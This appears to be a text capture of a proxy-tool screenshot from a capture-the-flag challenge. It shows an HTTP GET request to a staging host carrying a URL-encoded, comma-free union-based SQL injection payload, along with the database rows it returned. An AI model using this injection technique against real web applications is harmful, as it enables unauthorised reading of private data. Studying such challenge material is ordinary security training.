 Request
Pretty Raw Hex \n
1 GET
/detail/1,2%20union%20select%20*%20from%20(select%201)a%20join%20(select%202)
b%20join%20(select%20f.2%20from%20(select%20*%20from%20(select%201)z%20join%2
0(select%202)y%20join%20(select%203)x%20union%20select%20*%20from%20todo%20li
mit%201%20offset%201)f)c%20join%20(select%204)d%20join%20(select%205)e%20join
%20(select%206)f%20join%20(select%207)g%20--%20- HTTP/2
2 Host: staging.jackfrosttower.com
3 Cookie: _csrf=OMNZhMkHvNbrt14GnM6MfwUU; connect.sid=
s%3AlQ9hh4v2vrUoGXI-GrS-wdxnqeEYu_1S.W2%2BMwks2dbdOZomIlLH9Q5Lhwsuf22C%2Bfg5q
TlzTtWg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"c3a-dv1zrihWezaNvQMddPO2TzS9c4A"
10 Te: trailers
11
12
Response
Pretty Raw Hex Render \n
17746781297
Bangladesh
December 3rd, 2021 12:00:00
December 19th, 2021 6:53:39
Edit Delete Dashboard
placeholder
placeholder@jackfrosttower.com
17746781297
-Select-
December 3rd, 2021 12:01:00
December 18th, 2021 7:05:58
Edit Delete Dashboard
2
Buy up land all around Santa's Castle
4
5
June 1st, 2001 12:00:00
July 1st, 2001 12:00:00
Edit Delete Dashboard